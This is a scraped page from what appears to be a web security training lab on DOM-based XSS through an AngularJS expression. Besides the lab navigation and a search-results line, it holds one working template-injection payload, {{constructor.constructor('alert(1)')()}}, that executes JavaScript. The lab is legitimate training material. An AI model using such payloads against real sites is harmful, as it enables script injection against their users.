 Web Security
Academy
DOM XSS in AngularJS expression with angle brackets and double
quotes HTML-encoded
Back to lab description
LAB Not solved
Home
0 search results for 'lmh-4'
{{constructor.constructor('alert(1)')()}}
Search
< Back to Blog